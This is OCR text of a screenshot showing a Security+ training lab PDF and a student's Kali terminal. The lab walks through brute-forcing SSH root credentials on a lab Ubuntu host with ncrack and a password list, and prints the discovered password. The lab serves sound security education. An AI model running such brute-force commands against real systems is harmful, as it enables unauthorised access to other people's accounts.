 NDG_Sec_Plus_Lab_07.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools NDG_Sec_Plus... Kali-Linux-Rev... NDG_Sec_Plus... Sign In
8 / 19 67.1% Share
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 7
NDG
Lab 07: Analyze and Differentiate Types of Attacks and Mitigation Techniques
Notice the log entry, indicating the system accepted the SSH request
from the Kali system.
13. Change focus to the Kali viewer.
14. Within a Terminal window, type the help command below to see what available
options can be used with Ncrack.
root@Kali-Attacker:~# ncrack -help
root@Kali-Attacker:~# ncrack -help
Ncrack 0.4ALPHA ( http://ncrack.org )
Usage: ncrack [Options] {target and service specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iX <inputfilename>: Input from Nmap's -oX XML output format
-iN <inputfilename>: Input from Nmap's -oN Normal output format
-iL <inputfilename>: Input from list of hosts/networks
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
SERVICE SPECIFICATION:
Can pass target specific services in <service>://target (standard) notation or
using -p which will be applied to all hosts in non-standard notation.
15. Initiate the Ncrack tool against Ubuntu's SSH service by entering the command
below using a predefined password list.
root@Kali-Attacker:~# ncrack -v 192.168.1.50 --user root -P
/tmp/wordlists/passlist -p ssh
root@Kali-Attacker:~# ncrack -v 192.168.1.50 --user root -P /tmp/wordlists/passlist -p ssh
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2018-07-30 12:56 EDT
Discovered credentials on ssh://192.168.1.50:22 'root' 'securepassword'
ssh://192.168.1.50:22 finished.
Discovered credentials for ssh on 192.168.1.50 22/tcp:
192.168.1.50 22/tcp ssh: 'root' 'securepassword'
Ncrack done: 1 service scanned in 84.01 seconds.
Probes sent: 20 | timed-out: 0 | prematurely-closed: 7
Ncrack finished.
root@Kali-Attacker:~#
Let the Ncrack application run for 1-2 minutes. Once finished, notice
that the tool has found the password.
eLearn Assign [in-cla My Dr NE Das
https://openlab.bayict.ca
NDG Home Reservation mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 73429 > Lab 07: Analyze and
Differentiate Types of Attacks and Mitigations Techniques
Topology Content Status DVL Kali pfSense
SecOnion Ubuntu Win16 Win12R2
Time Remaining
0 35
hrs. min.
Applications Places Fri Nov 15, 8:14 PM root
root@Kali-Attacker: ~
File Edit View Search Terminal Help
--nsock-trace <level>: Set nsock trace level (Valid range: 0 - 10)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
MISC:
--resume <file>: Continue previously saved session
-f: quit cracking service after one found credential
-6: Enable IPv6 cracking
-sL or --list: only list hosts and services
--datadir <dirname>: Specify custom Ncrack data file location
-V: Print version number
-h: Print this help summary page.
MODULES:
FTP, SSH, TELNET, HTTP(S), POP3(S), SMB, RDP, VNC
EXAMPLES:
ncrack -v --user root localhost:22
ncrack -v -T5 https://192.168.0.1
ncrack -v -iX ~/nmap.xml -g CL=5,to=1h
SEE THE MAN PAGE (http://nmap.org/ncrack/man.html) FOR MORE OPTIONS AND EXAMPLES
root@Kali-Attacker:~# ncrack -v 192.168.1.50 --user root -P /tmp/wordlists/passlist -p ssh
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2019-11-15 20:14 EST
Type here to search
5:15 PM
11/15/2019
2